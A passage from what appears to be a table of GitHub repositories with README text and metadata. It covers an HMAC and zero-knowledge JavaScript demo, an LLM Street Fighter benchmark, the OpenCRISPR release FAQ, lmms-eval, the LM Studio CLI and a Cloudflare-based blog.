// DEBUG constant used for enabling/disabling debugging messages
const DEBUG = true;
// Function to print messages with specific formatting if DEBUG is enabled
function printMsg(who, message) {
if (DEBUG) {
console.log(`[${who}] ${message}\n`);
}
}
// The main function of the script
function main() {
// Generating a client seed using a SeedGenerator instance
const client_seed = new SeedGenerator("job").generate();
// Creating an HMAC client instance for the client using sha256 algorithm and the generated seed
const client_hmac = new HMACClient("sha256", client_seed, 1);
// Creating an HMAC server instance for the server using sha256 algorithm and the same generated seed
const serverhmac = new HMACClient("sha256", client_seed, 1);
// Checking if the encrypted message from client and server matches
if (client_hmac.encrypt_message('') === serverhmac.encrypt_message('')) {
// Defining a message to be sent from client to server
const client_message = 'hello';
// Encrypting the client message in chunks using the client HMAC instance
const client_encrypted_message_for_server = client_hmac.encrypt_message_by_chunks(client_message)
// Printing a message indicating that client has sent an encrypted message
printMsg('client', 'sent has encrypted message')
// Decrypting the message received from client by the server using server HMAC instance
const server_decrypted_message = serverhmac.decrypt_message_by_chunks(client_encrypted_message_for_server)
// Printing a message indicating that server has decrypted the message
printMsg('server', 'server has decrypt message')
// Encrypting the decrypted message by the server
const server_response = serverhmac.encrypt_message(server_decrypted_message)
// Printing a message indicating that server has encrypted the message
printMsg('server', 'server has encrypted message')
// Checking if the encrypted message from client matches the server's response
if (client_hmac.encrypt_message(client_message) === server_response) {
// Printing a message indicating that server has successfully read the message from client
printMsg('client', 'server has read message')
}
}
}
// Calling the main function to start the script execution
main()
---
## Example 2
// Importing necessary modules
import { ZeroKnowledge } from "./src/ZeroKnowledge/core/base.mjs"; // Importing ZeroKnowledge class
import { ZeroKnowledgeData } from "./src/ZeroKnowledge/models/base.mjs"; // Importing ZeroKnowledgeData class
// DEBUG constant used for enabling/disabling debugging messages
const DEBUG = true;
// Function to print messages with specific formatting if DEBUG is enabled
function printMsg(who, message) {
if (DEBUG) {
console.log(`[${who}] ${message}\n`); // Print formatted message
}
}
// The main function of the script
function main() {
// Generating a client seed using a SeedGenerator instance
const server_password = "SecretServerPassword"; // Define server password
// Creating ZeroKnowledge instances for server and client
const server_object = ZeroKnowledge.new("secp256k1", "sha3_256"); // Initialize server ZeroKnowledge instance
const client_object = ZeroKnowledge.new("secp256k1", "sha3_256"); // Initialize client ZeroKnowledge instance
// Creating signatures for server and client
const server_signature = server_object.create_signature(server_password); // Generate server signature
printMsg("Server", `Server signature: ${server_signature}`); // Print server signature
const idenity = 'John'; // Define client identity
const client_sig = client_object.create_signature(idenity); // Generate client signature
printMsg("Client", `Client signature: ${client_sig}`); // Print client signature
// Signing and generating token for server and client
const server_token = server_object.sign(server_password, client_object.token()); // Sign and generate token for server
printMsg("Server", `Server token: ${server_token}`); // Print server token
const client_proof = client_object.sign(idenity, server_token.data); // Sign token data for client
printMsg("Client", `Client proof: ${client_proof}`); // Print client proof
// Creating ZeroKnowledgeData instance for token verification
const token_veif = new ZeroKnowledgeData(client_proof.data, client_proof.proof);
// Verifying the token against server signature
const server_verif = server_object.verify(token_veif, server_signature); // Verify token against server signature
printMsg("Server", `Server verification: ${server_verif}`); // Print server verification
}
// Calling the main function to start the script execution
main();
---
## Example 3
// Importing necessary modules
import {ZeroKnowledge} from "./src/ZeroKnowledge/core/base.mjs"; // Importing ZeroKnowledge class
import {ZeroKnowledgeData} from "./src/ZeroKnowledge/models/base.mjs";
import {SeedGenerator} from "./src/SeedGeneration/core/base.mjs";
import {HMACClient} from "./src/HMAC/core/base.mjs"; // Importing ZeroKnowledgeData class
// DEBUG constant used for enabling/disabling debugging messages
const DEBUG = true;
// Function to print messages with specific formatting if DEBUG is enabled
function printMsg(who, message) {
if (DEBUG) {
console.log(`[${who}] ${message}\n`); // Print formatted message
}
}
// The main function of the script
function main() {
// Generating a client seed using a SeedGenerator instance
const server_password = "SecretServerPassword"; // Define server password
// Creating ZeroKnowledge instances for server and client
const server_object = ZeroKnowledge.new("secp256k1", "sha3_256"); // Initialize server ZeroKnowledge instance
const client_object = ZeroKnowledge.new("secp256k1", "sha3_256"); // Initialize client ZeroKnowledge instance
// Creating signatures for server and client
const server_signature = server_object.create_signature(server_password); // Generate server signature
printMsg("Server", `Server signature: ${server_signature}`); // Print server signature
const idenity = 'John'; // Define client identity
const client_sig = client_object.create_signature(idenity); // Generate client signature
printMsg("Client", `Client signature: ${client_sig}`); // Print client signature
// Signing and generating token for server and client
const server_token = server_object.sign(server_password, client_object.token()); // Sign and generate token for server
printMsg("Server", `Server token: ${server_token}`); // Print server token
const client_proof = client_object.sign(idenity, server_token.data); // Sign token data for client
printMsg("Client", `Client proof: ${client_proof}`); // Print client proof
// Creating ZeroKnowledgeData instance for token verification
const token_veif = new ZeroKnowledgeData(client_proof.data, client_proof.proof);
// Verifying the token against server signature
const server_verif = server_object.verify(token_veif, server_signature); // Verify token against server signature
printMsg("Server", `Server verification: ${server_verif}`); // Print server verification
if (server_verif) {
// Generating a client seed using a SeedGenerator instance
const client_seed = new SeedGenerator("job").generate();
// Creating an HMAC client instance for the client using sha256 algorithm and the generated seed
const client_hmac = new HMACClient("sha256", client_seed, 1);
// Creating an HMAC server instance for the server using sha256 algorithm and the same generated seed
const serverhmac = new HMACClient("sha256", client_seed, 1);
// Checking if the encrypted message from client and server matches
if (client_hmac.encrypt_message('') === serverhmac.encrypt_message('')) {
// Defining a message to be sent from client to server
const client_message = 'hello';
// Encrypting the client message in chunks using the client HMAC instance
const client_encrypted_message_for_server = client_hmac.encrypt_message_by_chunks(client_message)
// Printing a message indicating that client has sent an encrypted message
printMsg('client', 'sent has encrypted message')
// Decrypting the message received from client by the server using server HMAC instance
const server_decrypted_message = serverhmac.decrypt_message_by_chunks(client_encrypted_message_for_server)
// Printing a message indicating that server has decrypted the message
printMsg('server', 'server has decrypt message')
// Encrypting the decrypted message by the server
const server_response = serverhmac.encrypt_message(server_decrypted_message)
// Printing a message indicating that server has encrypted the message
printMsg('server', 'server has encrypted message')
// Checking if the encrypted message from client matches the server's response
if (client_hmac.encrypt_message(client_message) === server_response) {
// Printing a message indicating that server has successfully read the message from client
printMsg('client', 'server has read message')
}
}
}
}
// Calling the main function to start the script execution
main();
| "Zero-Knowledge" Proof Implementation with HMAC Communication in JavaScript | hmac,javascript,zero-knowledge,zk-call,zkproof | 1 | 3 | 1 | 16 | 1 | 1 | 0 |
replexica/replexica | null | 🗺️ Drop-in localization engine for React. Build multilingual products FAST, and reach more customers. | i18n,nextjs,javascript,reactjs | 34 | 6 | 86 | 218 | 1 | 8 | 3 |
OpenGenerativeAI/llm-colosseum | # Evaluate LLMs in real time with Street Fighter III
<div align="center">
<img src="./logo.png" alt="colosseum-logo" width="30%" style="border-radius: 50%; padding-bottom: 20px"/>
</div>
Make LLM fight each other in real time in Street Fighter III.
Which LLM will be the best fighter ?
## Our criterias 🔥
They need to be:
- **Fast**: It is a real time game, fast decisions are key
- **Smart**: A good fighter thinks 50 moves ahead
- **Out of the box thinking**: Outsmart your opponent with unexpected moves
- **Adaptable**: Learn from your mistakes and adapt your strategy
- **Resilient**: Keep your RPS high for an entire game
## Let the fight begin 🥷
### 1 VS 1: Mistral 7B vs Mistral 7B
https://github.com/OpenGenerativeAI/llm-colosseum/assets/19614572/79b58e26-7902-4687-af5d-0e1e845ecaf8
### 1 VS 1 X 6 : Mistral 7B vs Mistral 7B
https://github.com/OpenGenerativeAI/llm-colosseum/assets/19614572/5d3d386b-150a-48a5-8f68-7e2954ec18db
## A new kind of benchmark ?
Street Fighter III assesses the ability of LLMs to understand their environment and take actions based on a specific context.
As opposed to RL models, which blindly take actions based on the reward function, LLMs are fully aware of the context and act accordingly.
# Results
Our experimentations (342 fights so far) led to the following leader board.
Each LLM has an ELO score based on its results
## Ranking
### ELO ranking
| Model | Rating |
| ------------------------------ | ------: |
| 🥇openai:gpt-3.5-turbo-0125 | 1776.11 |
| 🥈mistral:mistral-small-latest | 1586.16 |
| 🥉openai:gpt-4-1106-preview | 1584.78 |
| openai:gpt-4 | 1517.2 |
| openai:gpt-4-turbo-preview | 1509.28 |
| openai:gpt-4-0125-preview | 1438.92 |
| mistral:mistral-medium-latest | 1356.19 |
| mistral:mistral-large-latest | 1231.36 |
### Win rate matrix

# Explanation
Each player is controlled by an LLM.
We send to the LLM a text description of the screen. The LLM decide on the next moves its character will make. The next moves depends on its previous moves, the moves of its opponents, its power and health bars.
- Agent based
- Multithreading
- Real time

# Installation
- Follow instructions in https://docs.diambra.ai/#installation
- Download the ROM and put it in `~/.diambra/roms`
- (Optional) Create and activate a [new python venv](https://docs.python.org/3/library/venv.html)
- Install dependencies with `make install` or `pip install -r requirements.txt`
- Create a `.env` file and fill it with the content like in the `.env.example` file
- Run with `make run`
## Test mode
To disable the LLM calls, set `DISABLE_LLM` to `True` in the `.env` file.
It will choose the actions randomly.
## Logging
Change the logging level in the `script.py` file.
## Local model
You can run the arena with local models using [Ollama](https://ollama.com/).
1. Make sure you have ollama installed, running, and with a model downloaded (run `ollama serve mistral` in the terminal for example)
2. Run `make local` to start the fight.
By default, it runs mistral against mistral. To use other models, you need to change the parameter model in `ollama.py`.
```python
from eval.game import Game, Player1, Player2
def main():
game = Game(
render=True,
save_game=True,
player_1=Player1(
nickname="Baby",
model="ollama:mistral", # change this
),
player_2=Player2(
nickname="Daddy",
model="ollama:mistral", # change this
),
)
game.run()
return 0
```
The convention we use is `model_provider:model_name`. If you want to use another local model than Mistral, you can do `ollama:some_other_model`
## How to make my own LLM model play? Can I improve the prompts?
The LLM is called in `Robot.call_llm()` method of the `agent/robot.py` file.
```python
def call_llm(
self,
temperature: float = 0.7,
max_tokens: int = 50,
top_p: float = 1.0,
) -> str:
"""
Make an API call to the language model.
Edit this method to change the behavior of the robot!
"""
# self.model is a slug like mistral:mistral-small-latest or ollama:mistral
provider_name, model_name = get_provider_and_model(self.model)
client = get_sync_client(provider_name) # OpenAI client
# Generate the prompts
move_list = "- " + "\n - ".join([move for move in META_INSTRUCTIONS])
system_prompt = f"""You are the best and most aggressive Street Fighter III 3rd strike player in the world.
Your character is {self.character}. Your goal is to beat the other opponent. You respond with a bullet point list of moves.
{self.context_prompt()}
The moves you can use are:
{move_list}
----
Reply with a bullet point list of moves. The format should be: `- <name of the move>` separated by a new line.
Example if the opponent is close:
- Move closer
- Medium Punch
Example if the opponent is far:
- Fireball
- Move closer"""
# Call the LLM
completion = client.chat.completions.create(
model=model_name,
messages=[
{"role": "system", "content": system_prompt},
{"role": "user", "content": "Your next moves are:"},
],
temperature=temperature,
max_tokens=max_tokens,
top_p=top_p,
)
# Return the string to be parsed with regex
llm_response = completion.choices[0].message.content.strip()
return llm_response
```
To use another model or other prompts, make a call to another client in this function, change the system prompt, or make any fancy stuff.
### Submit your model
Create a new class herited from `Robot` that has the changes you want to make and open a PR.
We'll do our best to add it to the ranking!
# Credits
Made with ❤️ by the OpenGenerativeAI team from [phospho](https://phospho.ai) (@oulianov @Pierre-LouisBJT @Platinn) and [Quivr](https://www.quivr.app) (@StanGirard) during Mistral Hackathon 2024 in San Francisco
| Benchmark LLMs by fighting in Street Fighter 3! The new way to evaluate the quality of an LLM | genai,llm,benchmark,streetfighterai | 1 | 5 | 29 | 251 | 16 | 17 | 0 |
Profluent-AI/OpenCRISPR | 
# OpenCRISPR
This repository contains releases for OpenCRISPR, a set of free and open gene editing systems designed by Profluent Bio.
## Releases
| Release | Date | Description |
| :-------------- | :------ | :------- |
| [OpenCRISPR-1](OpenCRISPR-1) | 2024-04-22 | AI-designed, RNA-programmable gene editor with NGG PAM preference. <br>Described in [Ruffolo, Nayfach, Gallagher, and Bhatnagar et al., 2024](https://www.biorxiv.org/content/10.1101/2024.04.22.590591v1). |
## FAQs
**What is OpenCRISPR-1?** OpenCRISPR-1 is an AI-created gene editor, consisting of a Cas9-like protein and guide RNA, fully developed using Profluent’s large language models (LLMs). The OpenCRISPR-1 protein maintains the prototypical architecture of a Type II Cas9 nuclease but is hundreds of mutations away from SpCas9 or any other known natural CRISPR-associated protein. You can view OpenCRISPR-1 as a drop-in replacement for many protocols that need a cas9-like protein with an NGG PAM and you can even use it with canonical SpCas9 gRNAs. OpenCRISPR-1 can be fused in a deactivated or nickase format for next generation gene editing techniques like base, prime, or epigenome editing. Find out more in our preprint.
**Why are you releasing OpenCRISPR free of charge – what’s the catch?** There is no catch. OpenCRISPR is free for commercial use to any users who take a license. In a world where gene editing technologies can be difficult to access for both researchers and patients for various reasons, we felt the need to put our company mission into action and release some of the byproducts of our prolific protein design engine to enable more discoveries in the gene editing industry. For partners where further customization and expanded features for OpenCRISPR or another system might be desired, we offer a high-touch collaboration model.
**Are you really not asking for anything?** In addition to abiding by our terms of use, we kindly ask that you allow us to acknowledge you as a user and to let us know when any products using OpenCRISPR advance to the clinic or commercial stages.
**Have you filed IP on OpenCRISPR?** Yes.
**If OpenCRISPR is truly open source, then why do I need to sign a license agreement?** The sequence is freely available via the pre-print. We considered many factors to make accessing OpenCRISPR as frictionless and lightweight as possible; chief among these was ensuring its ethical and safe use. For this reason, if OpenCRISPR users wish to use the molecule for commercial therapeutic uses, we require them to execute a simple license agreement that includes obligations to use the tool for ethical purposes only, in addition to other terms of use.
**What does the license include?** The current release includes the protein sequence of OpenCRISPR-1 along with a compatible AI-generated gRNA, though it is also compatible with canonical Cas9 gRNAs.
**Will there be additional OpenCRISPR releases in the future?** Stay tuned…
**Do you provide protocols?** Please see our pre-print in bioRxiv for a general protocol in addition to a readme protocol that accompanies the sequence release. Other general protocols for editing enzymes should also be compatible.
**Is there a way to share my experience using OpenCRISPR with Profluent?** We expressly welcome any feedback on OpenCRISPR and especially sharing of any observations as you’re using the system. If you find that certain attributes could be changed or improved for your particular needs, please reach out!
**OpenCRISPR is interesting, but I have more needs; what does Profluent offer?** We are open to collaboratively iterate and customize an AI-designed solution that is a perfect match for your specific therapeutic application. This ranges from customized gene editors, antibodies, and broader enzymes. Please email `partnerships@profluent.bio`.
## License
OpenCRISPR is free and public for your research and commercial usage. To ensure the ethical and safe commercial use, we have a simple license agreement that includes obligations to use the tool for ethical purposes only, in addition to other terms. Please complete this [form](https://docs.google.com/forms/d/1h3UbiwBgSUJMgR_6o2WlfEvewfE1Ldmar_FrNyazSv4) to gain access to relevant documents and next steps.
## Citing OpenCRISPR
If you use OpenCRISPR in your research, please cite the following preprint:
```bibtex
@article{ruffolo2024design,
title={Design of highly functional genome editors by modeling the universe of CRISPR-Cas sequences},
author={Ruffolo, Jeffrey A and Nayfach, Stephen and Gallagher, Joseph and Bhatnagar, Aadyot and Beazer, Joel and Hussain, Riffat and Russ, Jordan and Yip, Jennifer and Hill, Emily and Pacesa, Martin and others},
journal={bioRxiv},
pages={2024--04},
year={2024},
publisher={Cold Spring Harbor Laboratory}
}
```
| AI-generated gene editing systems | null | 0 | 3 | 1 | 6 | 0 | 1 | 0 |
EvolvingLMMs-Lab/lmms-eval | <p align="center" width="80%">
<img src="https://i.postimg.cc/g0QRgMVv/WX20240228-113337-2x.png" width="100%" height="70%">
</p>
# The Evaluation Suite of Large Multimodal Models
> Accelerating the development of large multimodal models (LMMs) with `lmms-eval`
🏠 [LMMs-Lab Homepage](https://lmms-lab.github.io/) | 🎉 [Blog](https://lmms-lab.github.io/lmms-eval-blog/lmms-eval-0.1/) | 📚 [Documentation](docs/README.md) | 🤗 [Huggingface Datasets](https://huggingface.co/lmms-lab) | <a href="https://emoji.gg/emoji/1684-discord-thread"><img src="https://cdn3.emoji.gg/emojis/1684-discord-thread.png" width="14px" height="14px" alt="Discord_Thread"></a> [discord/lmms-eval](https://discord.gg/zdkwKUqrPy)
---
## Annoucement
- [2024-06] 🎬🎬 The `lmms-eval/v0.2` has been upgraded to support video evaluations for video models like LLaVA-NeXT Video and Gemini 1.5 Pro across tasks such as EgoSchema, PerceptionTest, VideoMME, and more. Please refer to the [blog](https://lmms-lab.github.io/posts/lmms-eval-0.2/) for more details
- [2024-03] 📝📝 We have released the first version of `lmms-eval`, please refer to the [blog](https://lmms-lab.github.io/posts/lmms-eval-0.1/) for more details
## Why `lmms-eval`?
<p align="center" width="80%">
<img src="https://i.postimg.cc/L5kNJsJf/Blue-Purple-Futuristic-Modern-3-D-Tech-Company-Business-Presentation.png" width="100%" height="80%">
</p>
In today's world, we're on an exciting journey toward creating Artificial General Intelligence (AGI), much like the enthusiasm of the 1960s moon landing. This journey is powered by advanced large language models (LLMs) and large multimodal models (LMMs), which are complex systems capable of understanding, learning, and performing a wide variety of human tasks.
To gauge how advanced these models are, we use a variety of evaluation benchmarks. These benchmarks are tools that help us understand the capabilities of these models, showing us how close we are to achieving AGI.
However, finding and using these benchmarks is a big challenge. The necessary benchmarks and datasets are spread out and hidden in various places like Google Drive, Dropbox, and different school and research lab websites. It feels like we're on a treasure hunt, but the maps are scattered everywhere.
In the field of language models, there has been a valuable precedent set by the work of [lm-evaluation-harness](https://github.com/EleutherAI/lm-evaluation-harness). They offer integrated data and model interfaces, enabling rapid evaluation of language models and serving as the backend support framework for the [open-llm-leaderboard](https://huggingface.co/spaces/HuggingFaceH4/open_llm_leaderboard), and has gradually become the underlying ecosystem of the era of foundation models.
We humbly obsorbed the exquisite and efficient design of [lm-evaluation-harness](https://github.com/EleutherAI/lm-evaluation-harness) and introduce **lmms-eval**, an evaluation framework meticulously crafted for consistent and efficient evaluation of LMM.
## Installation
For formal usage, you can install the package from PyPI by running the following command:
```bash
pip install lmms-eval
```
For development, you can install the package by cloning the repository and running the following command:
```bash
git clone https://github.com/EvolvingLMMs-Lab/lmms-eval
cd lmms-eval
pip install -e .
```
If you wanted to test llava, you will have to clone their repo from [LLaVA](https://github.com/haotian-liu/LLaVA) and
```bash
# for llava 1.5
# git clone https://github.com/haotian-liu/LLaVA
# cd LLaVA
# pip install -e .
# for llava-next (1.6)
git clone https://github.com/LLaVA-VL/LLaVA-NeXT
cd LLaVA-NeXT
pip install -e .
```
<details>
<summary>Reproduction of LLaVA-1.5's paper results</summary>
You can check the [environment install script](miscs/repr_scripts.sh) and [torch environment info](miscs/repr_torch_envs.txt) to **reproduce LLaVA-1.5's paper results**. We found torch/cuda versions difference would cause small variations in the results, we provide the [results check](miscs/llava_result_check.md) with different environments.
</details>
If you want to test on caption dataset such as `coco`, `refcoco`, and `nocaps`, you will need to have `java==1.8.0 ` to let pycocoeval api to work. If you don't have it, you can install by using conda
```
conda install openjdk=8
```
you can then check your java version by `java -version`
<details>
<summary>Comprehensive Evaluation Results of LLaVA Family Models</summary>
<br>
As demonstrated by the extensive table below, we aim to provide detailed information for readers to understand the datasets included in lmms-eval and some specific details about these datasets (we remain grateful for any corrections readers may have during our evaluation process).
We provide a Google Sheet for the detailed results of the LLaVA series models on different datasets. You can access the sheet [here](https://docs.google.com/spreadsheets/d/1a5ImfdKATDI8T7Cwh6eH-bEsnQFzanFraFUgcS9KHWc/edit?usp=sharing). It's a live sheet, and we are updating it with new results.
<p align="center" width="100%">
<img src="https://i.postimg.cc/jdw497NS/WX20240307-162526-2x.png" width="100%" height="80%">
</p>
We also provide the raw data exported from Weights & Biases for the detailed results of the LLaVA series models on different datasets. You can access the raw data [here](https://docs.google.com/spreadsheets/d/1AvaEmuG4csSmXaHjgu4ei1KBMmNNW8wflOD_kkTDdv8/edit?usp=sharing).
</details>
<br>
Our Development will be continuing on the main branch, and we encourage you to give us feedback on what features are desired and how to improve the library further, or ask questions, either in issues or PRs on GitHub.
## Multiple Usages
**Evaluation of LLaVA on MME**
```bash
python3 -m accelerate.commands.launch \
--num_processes=8 \
-m lmms_eval \
--model llava \
--model_args pretrained="liuhaotian/llava-v1.5-7b" \
--tasks mme \
--batch_size 1 \
--log_samples \
--log_samples_suffix llava_v1.5_mme \
--output_path ./logs/
```
**Evaluation of LLaVA on multiple datasets**
```bash
python3 -m accelerate.commands.launch \
--num_processes=8 \
-m lmms_eval \
--model llava \
--model_args pretrained="liuhaotian/llava-v1.5-7b" \
--tasks mme,mmbench_en \
--batch_size 1 \
--log_samples \
--log_samples_suffix llava_v1.5_mme_mmbenchen \
--output_path ./logs/
```
**For other variants llava. Please change the `conv_template` in the `model_args`**
> `conv_template` is an arg of the init function of llava in `lmms_eval/models/llava.py`, you could find the corresponding value at LLaVA's code, probably in a dict variable `conv_templates` in `llava/conversations.py`
```bash
python3 -m accelerate.commands.launch \
--num_processes=8 \
-m lmms_eval \
--model llava \
--model_args pretrained="liuhaotian/llava-v1.6-mistral-7b,conv_template=mistral_instruct" \
--tasks mme,mmbench_en \
--batch_size 1 \
--log_samples \
--log_samples_suffix llava_v1.5_mme_mmbenchen \
--output_path ./logs/
```
**Evaluation of larger lmms (llava-v1.6-34b)**
```bash
python3 -m accelerate.commands.launch \
--num_processes=8 \
-m lmms_eval \
--model llava \
--model_args pretrained="liuhaotian/llava-v1.6-34b,conv_template=mistral_direct" \
--tasks mme,mmbench_en \
--batch_size 1 \
--log_samples \
--log_samples_suffix llava_v1.5_mme_mmbenchen \
--output_path ./logs/
```
**Evaluation with a set of configurations, supporting evaluation of multiple models and datasets**
```bash
python3 -m accelerate.commands.launch --num_processes=8 -m lmms_eval --config ./miscs/example_eval.yaml
```
**Evaluation with naive model sharding for bigger model (llava-next-72b)**
```bash
python3 -m lmms_eval \
--model=llava \
--model_args=pretrained=lmms-lab/llava-next-72b,conv_template=qwen_1_5,device_map=auto,model_name=llava_qwen \
--tasks=pope,vizwiz_vqa_val,scienceqa_img \
--batch_size=1 \
--log_samples \
--log_samples_suffix=llava_qwen \
--output_path="./logs/" \
--wandb_args=project=lmms-eval,job_type=eval,entity=llava-vl
```
**Evaluation with SGLang for bigger model (llava-next-72b)**
```bash
python3 -m lmms_eval \
--model=llava_sglang \
--model_args=pretrained=lmms-lab/llava-next-72b,tokenizer=lmms-lab/llavanext-qwen-tokenizer,conv_template=chatml-llava,tp_size=8,parallel=8 \
--tasks=mme \
--batch_size=1 \
--log_samples \
--log_samples_suffix=llava_qwen \
--output_path=./logs/ \
--verbosity=INFO
```
### Supported models
Please check [supported models](lmms_eval/models/__init__.py) for more details.
### Supported tasks
Please check [supported tasks](lmms_eval/docs/current_tasks.md) for more details.
## Add Customized Model and Dataset
Please refer to our [documentation](docs/README.md).
## Acknowledgement
lmms_eval is a fork of [lm-eval-harness](https://github.com/EleutherAI/lm-evaluation-harness). We recommend you to read through the [docs of lm-eval-harness](https://github.com/EleutherAI/lm-evaluation-harness/tree/main/docs) for relevant information.
---
Below are the changes we made to the original API:
- Build context now only pass in idx and process image and doc during the model responding phase. This is due to the fact that dataset now contains lots of images and we can't store them in the doc like the original lm-eval-harness other wise the cpu memory would explode.
- Instance.args (lmms_eval/api/instance.py) now contains a list of images to be inputted to lmms.
- lm-eval-harness supports all HF language models as single model class. Currently this is not possible of lmms because the input/output format of lmms in HF are not yet unified. Thererfore, we have to create a new class for each lmms model. This is not ideal and we will try to unify them in the future.
---
During the initial stage of our project, we thank:
- [Xiang Yue](https://xiangyue9607.github.io/), [Jingkang Yang](https://jingkang50.github.io/), [Dong Guo](https://www.linkedin.com/in/dongguoset/) and [Sheng Shen](https://sincerass.github.io/) for early discussion and testing.
---
During the `v0.1` to `v0.2`, we thank the community support from pull requests (PRs):
> Details are in [lmms-eval/v0.2.0 release notes](https://github.com/EvolvingLMMs-Lab/lmms-eval/releases/tag/untagged-9057ff0e9a72d5a5846f)
**Datasets:**
- VCR: Visual Caption Restoration (officially from the authors, MILA)
- ConBench (officially from the authors, PKU/Bytedance)
- MathVerse (officially from the authors, CUHK)
- MM-UPD (officially from the authors, University of Tokyo)
- WebSRC (from Hunter Heiden)
- ScreeSpot (from Hunter Heiden)
- RealworldQA (from Fanyi Pu, NTU)
- Multi-lingual LLaVA-W (from Gagan Bhatia, UBC)
**Models:**
- LLaVA-HF (officially from Huggingface)
- Idefics-2 (from the lmms-lab team)
- microsoft/Phi-3-Vision (officially from the authors, Microsoft)
- LLaVA-SGlang (from the lmms-lab team)
## Citations
```shell
@misc{lmms_eval2024,
title={LMMs-Eval: Accelerating the Development of Large Multimoal Models},
url={https://github.com/EvolvingLMMs-Lab/lmms-eval},
author={Bo Li*, Peiyuan Zhang*, Kaichen Zhang*, Fanyi Pu*, Xinrun Du, Yuhao Dong, Haotian Liu, Yuanhan Zhang, Ge Zhang, Chunyuan Li and Ziwei Liu},
publisher = {Zenodo},
version = {v0.1.0},
month={March},
year={2024}
}
```
| Accelerating the development of large multimodal models (LMMs) with lmms-eval | null | 4 | 27 | 47 | 921 | 51 | 4 | 1 |
IcarusRyy/NewJob | null | 一眼看出该职位最后修改时间,绿色为2周之内,暗橙色为1.5个月之内,红色为1.5个月以上 | null | 0 | 3 | 3 | 22 | 2 | 2 | 0 |
lmstudio-ai/lms | <p align="center">
<br/>
<picture>
<source media="(prefers-color-scheme: dark)" srcset="https://files.lmstudio.ai/lms-dark.png">
<source media="(prefers-color-scheme: light)" srcset="https://files.lmstudio.ai/lms-light.png">
<img alt="lmstudio cli logo" src="https://files.lmstudio.ai/lms-light.png" width="180">
</picture>
<br/>
<br/>
</p>
<p align="center"><bold><code>lms</code> - Command Line Tool for <a href="https://lmstudio.ai/">LM Studio</a></bold></p>
<p align="center">Built with <bold><code><a href="https://github.com/lmstudio-ai/lmstudio.js">lmstudio.js</a></code></bold></p>
# Installation
`lms` ships with [LM Studio](https://lmstudio.ai/) 0.2.22 and newer.
To set it up, run the built-in `bootstrap` command like so:
- **Windows**:
```shell
cmd /c %USERPROFILE%/.cache/lm-studio/bin/lms.exe bootstrap
```
- **Linux/macOS**:
```shell
~/.cache/lm-studio/bin/lms bootstrap
```
To check if the bootstrapping was successful, run the following in a **👉 new terminal window 👈**:
```shell
lms
```
# Usage
You can use `lms --help` to see a list of all available subcommands.
For details about each subcommand, run `lms <subcommand> --help`.
Here are some frequently used commands:
- `lms status` - To check the status of LM Studio.
- `lms server start` - To start the local API server.
- `lms server stop` - To stop the local API server.
- `lms ls` - To list all downloaded models.
- `lms ls --detailed` - To list all downloaded models with detailed information.
- `lms ls --json` - To list all downloaded models in machine-readable JSON format.
- `lms ps` - To list all loaded models available for inferencing.
- `lms ps --json` - To list all loaded models available for inferencing in machine-readable JSON format.
- `lms load --gpu max` - To load a model with maximum GPU acceleration
- `lms load <model path> --gpu max -y` - To load a model with maximum GPU acceleration without confirmation
- `lms unload <model identifier>` - To unload a model
- `lms unload --all` - To unload all models
- `lms create` - To create a new project with LM Studio SDK
- `lms log stream` - To stream logs from LM Studio
| LM Studio CLI. Written in TypeScript/Node | llm,lmstudio,nodejs,typescript | 0 | 9 | 5 | 89 | 19 | 5 | 0 |
OXeu/Rin | # Rin
English | [简体中文](./README_zh_CN.md)






# Introduction
Rin is a blog based on Cloudflare Pages + Workers + D1 + R2. It does not require a server to deploy. It can be deployed just with a domain name that resolves to Cloudflare.
## Demo address
[xeu.life](https://xeu.life)
## Features
1. Support GitHub OAuth login. By default, the first logged-in user has management privileges, and other users are ordinary users
2. Support article writing and editing
3. Support local real-time saving of modifications/edits to any article without interfering between multiple articles
4. Support setting it as visible only to yourself, which can serve as a draft box for cloud synchronization or record more private content
5. Support dragging/pasting uploaded images to a bucket that supports the S3 protocol and generating links
6. Support setting article aliases, and access articles through links such as https://xeu.life/about
7. Support articles not being listed in the homepage list
8. Support adding links of friends' blog, and the backend regularly checks and updates the accessible status of links every 20 minutes
9. Support replying to comment articles/deleting comments
10. Support sending comment notifications through Webhook
11. Support automatic identification of the first picture in the article and display it as the header image in the article list
12. Support inputting tag texts such as "#Blog #Cloudflare" and automatically parsing them into tags
13. For more features, please refer to https://xeu.life
# Documentation
1. [Deployment Documentation](./docs/DEPLOY.md)
2. [Environment Variables List](./docs/ENV.md)
3. [SEO Optimization Configuration](./docs/SEO.md)
4. [Contribution Guide](./CONTRIBUTING.md)
5. [Code of Conduct](./CODE_OF_CONDUCT.md)
## Star History
<a href="https://star-history.com/#OXeu/Rin&Date">
<picture>
<source media="(prefers-color-scheme: dark)" srcset="https://api.star-history.com/svg?repos=OXeu/Rin&type=Date&theme=dark" />
<source media="(prefers-color-scheme: light)" srcset="https://api.star-history.com/svg?repos=OXeu/Rin&type=Date" />
<img alt="Star History Chart" src="https://api.star-history.com/svg?repos=OXeu/Rin&type=Date" />
</picture>
</a>
# License
```
MIT License
Copyright (c) 2024 Xeu
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
```
| ⚡️Rin 是一个基于 Cloudflare Pages + Workers + D1 + R2 全家桶的博客,无需服务器无需备案,只需要一个解析到 Cloudflare 的域名即可部署。 | blog,bun,bunjs,framework,web,cloudflare,cloudflare-workers,elysiajs,react | 2 | 5 | 84 | 268 | 19 | 2 | 2 |
b4rtaz/distributed-llama | 
# Distributed Llama
[](https://github.com/b4rtaz/distributed-llama/actions) [](/LICENSE) [](https://discord.com/widget?id=1245814812353495070&theme=dark)
